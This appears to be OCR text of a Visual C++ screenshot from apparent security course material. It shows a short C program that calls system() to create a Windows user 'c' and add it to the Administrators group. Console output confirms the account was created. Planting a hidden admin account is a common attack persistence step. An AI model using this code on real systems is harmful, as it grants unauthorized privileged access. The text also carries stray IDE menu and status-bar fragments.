 AddUserC - Microsoft Visual C++ - [AddUserC.c]
File Edit View Insert Project Build Tools DriverStudio Window Help
ff
(Globals) (All global members main
AddUs
#include <windows.h>
int main()
{
LoadLibrary("msvcrt.dll");
system("net user c /add");
system("net localgroup administrators c /add");
return 0;
}
"F:\Study\课堂讲义\投稿\book\二...
命令成功完成。
命令成功完成。
Press any key to continue
C:\WINDOWS\System32\cmd.exe
C:\>net user
\\SCU-I394VIK616C 的用户帐户
Administrator Guest HelpAss
SUPPORT_388945a0 VUSR_SCU-I394VIK616C ww
命令成功完成。
C:\>net user
\\SCU-I394VIK616C 的用户帐户
Administrator c Guest
HelpAssistant SUPPORT_388945a0 VUSR_SC
ww
命令成功完成。
C.. F..
AddUserC.exe - 0 error(s), 0 warning(s)
Build Debug Find in Files 1
Ready Ln 6, Col 31 REC COL OVR READ